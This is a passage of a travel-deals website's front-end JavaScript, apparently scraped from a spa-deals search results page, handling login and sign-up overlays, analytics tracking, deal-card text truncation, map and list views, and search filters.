        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
            <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Search'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>

<script>
        tzoo.resources['DealSlickEnabled_Search'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Search'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
        $(document).ready(function () {

        });
        
    (function ($, tzoo) {
        tzoo.search = tzoo.search || {};
        tzoo.track = tzoo.track || {}
        tzoo.track.searchUniqueGuid = '7f024eac-3e39-413f-9978-4b112010dc8f';
        tzoo.track.searchGuid = '3e0a31cc-e000-4ccb-9f50-718f25b5fe4f';
        tzoo.map.getMarkersUrl = tzoo.ServiceBaseUrl + 'v1/search/search/';
        tzoo.loaderInfo = {
            above: 'Now finding',
            img: 'spa',
            label: 'Spa Deals',
            imgHasText: false
            };
        tzoo.flightSearchLoaderText = 'Expanding our search for';
        tzoo.search.settings = tzoo.search.settings || {};
        tzoo.sortDefault = 1;
        $.extend(tzoo.search.settings, tzoo.getQueryParameters());
        tzoo.loadResult = function () {
            tzoo.search.searchParameters = {
                isHotelPlatformSearch: false,
                isNonCookiedUser: "false" === "false"
            };
            var itemListOptions = {
                dataSource: '/search/GetSearchResult/?siteSearchId=7f024eac-3e39-413f-9978-4b112010dc8f&includeStories=true',
                isInternationalSearch: true,
                listType: 'search',
                storiesResultsUrl: 'https://www.travelzoo.com/stories/spas-san-francisco-bay-area%2C-ca/?ctfId=5\u0026locationId=59963\u0026when=Anytime',
                params: {"keyword":null,"uokw":false,"kwspn":null,"guests":2,"travelers":1,"when":"Anytime","origin":0,"destination":0,"locationId":59963,"ctfId":5,"searchGuid":"3e0a31cc-e000-4ccb-9f50-718f25b5fe4f","userIpAddress":"3.144.207.138","ehe":0,"debug":"","isHotelPlatformSearch":false,"additionalTagIds":[],"storiesSearchAlgorithm":0},
                hasTTSearchWidget: false,
                showMoreDealsOnScroll: true
            };
            if (window.location.hash.indexOf('international') > -1) {
                itemListOptions.resultsPerPage = 999;
            }
            var itemList = new tzoo.ItemList('result-container', itemListOptions);
            tzoo.search.renderAPI = itemList.renderAPI;
            tzoo.map.filter = tzoo.search.renderAPI.settings.filter;
            tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI;
                
            tzoo.search.renderAPI.mainContainer
                    
                .on('onFilteredDataSourceChanged', function (args) {
                    tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
                }) 
                
                .on('onDataReceived', function (e) {
                            
                    var grpdiv = $('#result-container > .result-group:not(.hidden):first');
                    var grpli = $('#result-container > .result-group:not(.hidden):first li');
                    var grplif = grpli.first();
                    var exp;
                    if (e.args) {
                        var $dt2 = $('#dealExpertTip_2');
                        if (e.args.dealExpertTipViews) {
                            $(e.args.dealExpertTipViews).each(function () {
                                        
                                var $div = $('<div>',
                                    {
                                        'class': 'dealExpertTip js-deal-expert-tip-type-' + this.DealExpertTipType
                                    });
                                $div.html(this.Text);
                                exp = $div.find('.expert');
                                if (exp.length !== 0) {
                                            
                                    if (this.DealExpertTipType === 2) {
                                        $('#dealExpertTip').html($div.html())
                                            .addClass('js-deal-expert-tip-type-' + this.DealExpertTipType)
                                            .removeClass('hidden').children('.expert-tip-v2')
                                            .addClass('top-tip');
                                                
                                        exp = $('#dealExpertTip').find('.expert');
                                    } else {
                                        var fewResults = false;
                                        var multipleTips = false;
                                        if (e.args.searchResponse.dls != undefined) {
                                            fewResults = (e.args.searchResponse.dls.length < 4);
                                        }
                                        if (e.args.dealExpertTipViews != undefined) {
                                            multipleTips = (e.args.dealExpertTipViews.length > 1);
                                        }
                                        if (grplif.length === 0 || (fewResults && multipleTips && $('#dealExpertTip').html() === '')) {
                                                    
                                            if ($('#dealExpertTip').html() === '') {
                                                $('#dealExpertTip').html($div.html())
                                                    .addClass('js-deal-expert-tip-type-' + this.DealExpertTipType).removeClass('hidden')
                                                    .children('.expert-tip-v2')
                                                    .addClass('top-tip');
                                                        
                                                exp = $('#dealExpertTip').find('.expert');
                                            } else {
                                                $dt2.html($div.html())
                                                    .addClass('js-deal-expert-tip-type-' + this.DealExpertTipType)
                                                    .removeClass('hidden')
                                                    .children('.expert-tip-v2');
                                                exp = $dt2.find('.expert');
                                            }
                                        } else {
                                                    
                                            if (grpdiv.hasClass('result-group-noresults-stories')) {
                                                grplif.before($('<li>')
                                                    .append($div));
                                            }
                                            else {
                                                    
                                                $($div).addClass('hidden');
                                                grplif.after($('<li>')
                                                    .append($div))
                                                    .next()
                                                    .waypoint(function () { $div.slideDown('slow').removeClass('hidden'); }, { offset: '60%' });
                                            }
                                        }
                                    }
                                    tzoo.imageLoader.forceLoadImages(exp.find('img'));
                                }
                            });
                        }
                                
                        if (e.args.endTipView) {
                            if ($('.show-more-button').is(":visible")) {
                                $('.js-show-more-button>button').on('click',
                                    function () {
                                        if (tzoo.search.renderAPI.Pagination.EndIndex >=
                                            e.args.searchResponse.dls.length) {
                                            $('#result-container > .result-group:not(.hidden):last li').last()
                                                .after($('<li>').append('<div>' + e.args.endTipView + '</div>'))
                                                .next()
                                                .waypoint(function () { }, { offset: '60%' });
                                        }
                                                    
                                        $(document).trigger('ShowMoreClicked');
                                                    
                                    });
                            } else {
                                $('#result-container > .result-group:not(.hidden):last li').last()
                                    .after($('<li>').append('<div>' + e.args.endTipView + '</div>'))
                                    .next()
                                    .waypoint(function () { }, { offset: '60%' });
                            }
                        }
                                
                        if (e.args.errorTipView && (e.args.errorTipView.length > 0)) {
                            $dt2.html(e.args.errorTipView)
                                .addClass('js-deal-expert-tip-type-' + e.args.dett)
                                .removeClass('hidden')
                                .find('.expert-tip-v2')
                                .addClass('expert-tip-v1')
                                .removeClass('expert-tip-v2');
                                        
                            $dt2.children('.expert-tip-v1').prepend('<i class="icon-no-results-b"></i>');
                                        
                        }
                    }

                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                                if (e.args.searchResponse.dls.length < 5) {
                                    $('#back-to-top').addClass('hidden');
                                }
                                    
                        $('#maplist-toggle-container .maplist-toggle').removeClass('hidden');
                        $('#maplist-toggle-container').parent().removeClass('hidden');
                        var isAnywhere = 59963 === tzoo.LOCATION_ID_ANYWHERE;
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng || isAnywhere) {
                                                
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}};
                                                
                            if (isAnywhere && e.args.searchResponse.usrlat && e.args.searchResponse.usrlng) {
                                tzoo.map.initializeMapView('mapsLoaded',
                                    e.args.searchResponse.usrlat,
                                    e.args.searchResponse.usrlng,
                                    e.args.searchResponse.usrlat,
                                    e.args.searchResponse.usrlng,
                                    'https://www.travelzoo.com',
                                    e.args.searchResponse.uli,
                                                    true);
                            } else {
                                tzoo.map.initializeMapView('mapsLoaded',
                                    e.args.searchResponse.loclat,
                                    e.args.searchResponse.loclng,
                                    e.args.searchResponse.usrlat,
                                    e.args.searchResponse.usrlng,
                                    'https://www.travelzoo.com',
                                                    59963,
                                                    true);
                            }
                            $('#maplist-toggle').on('click', function () {
                                var l = $('#result-list');
                                var m = $('#result-map-view');
                                var $rst = $('#refine-search-toggle');
                                $('#display-filters-container').empty();
                                if (m.hasClass('hidden')) {
                                    tzoo.map.setRefineSearchVisibility();
                                    if (isAnywhere && !tzoo.getUserLocation().isSet) {
                                        document.activeElement.blur();
                                        tzoo.LocationDetection.showOverlay(showMap, true);
                                        return false;
                                    }
                                    tzoo.search.showMapView();
                                    tzoo.search.settings.view = 'map';
                                    tzoo.map.displayFilters();
                                } else {
                                    if (tzoo.search.renderAPI.noFiltersOrSort()) {
                                        $rst.hide();
                                    } else {
                                        $rst.show();
                                    }
                                    tzoo.search.showListView();
                                    tzoo.search.settings.view = 'list';
                                    tzoo.search.renderAPI.displayFilters()
                                }
                                tzoo.search.setHistory();
                            });
                            tzoo.search.loadState();
                        }
                        function showMap() {
                            tzoo.search.settings.view = 'map';
                            tzoo.search.setHistory();
                            window.location.reload();
                        }
                                    
                                                                
                        $(".disclaimer").show();
                        if (e.args.ha && e.args.hvcd) {
                            $(".disclaimer").html("*Taxes and fees may be \u003ca href=\"/blog/information-air-fees-taxes/\"  target=\"_blank\"\u003eadditional\u003c/a\u003e.");
                        } else if (e.args.hvcd) {
                            $(".disclaimer").html("\u003ca href=\"/blog/information-air-fees-taxes/\" target=\"_blank\"\u003e*Some taxes, fees extra\u003c/a\u003e. Vacation prices are per person, based on double occupancy, unless noted.");
                        } else if (e.args.ha) {
                            $(".disclaimer").html("*Fares are per person. \u003ca href=\"/info/baggage-fees/\" target=\"_blank\"\u003eSome taxes, fees extra.\u003c/a\u003e");
                        } else {
                            $(".disclaimer").hide();
                        }
                                        
                    }
                    var $rst = $('#refine-search-toggle');
                    var $rsc = $('#refine-search-container');
                    if (tzoo.search.renderAPI.noFiltersOrSort()) {
                        $rst.hide();
                    } else {
                        $rst.show();
                    }
                    $rst.off('click').on('click', function () {
                        $rst.toggleClass('button-refine-search--on');
                        displayRefineSearchOverlay(this);
                    });
                    $(document).on('click', '.refine-search-toggle', function () {
                        displayRefineSearchOverlay(this);
                    });
                    $rsc.find('.button-reset').off('click').on('click', function () {
                        closeRefineSearch();
                            
                        if (tzoo.search.searchParameters.isHotelPlatformSearch) {
                            tzoo.search.renderAPI.resetSortAndFilters();
                            tzoo.map.resetFilters();
                        } else {
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.resetFilters();
                            } else if (tzoo.search.settings.view === 'list') {
                                tzoo.search.renderAPI.resetSortAndFilters();
                            }
                        }
                    });
                    $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                        closeRefineSearch();
                    });
                    displayRefineSearchOverlay = function (elm) {
                        $rsc.removeClass('fullscreen-overlay');
                        if (tzoo.layout.isXs()) {
                            $rsc.addClass('fullscreen-overlay');
                        } else {
                            if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.initializeAndRegister('#refine-search-container', { id: 'refine-search-overlay' }, { modal: true, dialogClass: 'refine-search-overlay' });
                            }
                            tzoo.Overlays.show('refine-search-overlay');
                        }
                        $rsc.toggleClass('visible');
                    }
                    closeRefineSearch = function () {
                        if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                            tzoo.Overlays.hide('refine-search-overlay');
                        }
                        var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                        $rsc.toggleClass('visible');
                        $rst.toggleClass('button-refine-search--on');
                        if (isDefaultSelected) {
                            $rst.removeClass('button-refine-search--on');
                            $('#filter-on').addClass('hidden');
                            $('#display-refine-search').addClass('hidden');
                        } else {
                            $rst.addClass('button-refine-search--on');
                            $('#filter-on').removeClass('hidden');
                            $('#display-refine-search').removeClass('hidden');
                        }
                        var gaEventLabel = $('.btn-group-item.checked').map(function (i, e) { return $(e).text().trim() }).toArray().join('|');
                            try {tzoo.tm.analyticsEvent('Search Results', 'Refine Search Selection', gaEventLabel, 0, true);} catch(err) {}
                        if (tzoo.search.settings.view === 'map') {
                            tzoo.map.displayFilters();
                        } else {
                            tzoo.search.renderAPI.displayFilters();
                        }
                    }
                    var params = { searchResults: 0, otherResults: 0 };
                    var exactResultsCount = 0;
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls) {
                        exactResultsCount = $.grep(e.args.searchResponse.dls, function (d) { return !d.exp; }).length;
                        params.searchResults = exactResultsCount;
                        params.otherResults = e.args.searchResponse.dls.length - exactResultsCount;
                    }
                        try {tzoo.tm.analyticsEvent('Search', 'View Results', 'Spas|San Francisco Bay Area, CA|Anytime', 0, true, params);} catch(err) {}
                        tzoo.tm.setEcommerceCurrency('USD');;
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    tzoo.track.trackData(tzoo.search.renderAPI.dataSourceFilteredSorted.dls, "Impression");
                        
                    $(".track-hoteldeals-primary-click").removeClass("track-hoteldeals-primary-click").one("click", function () {
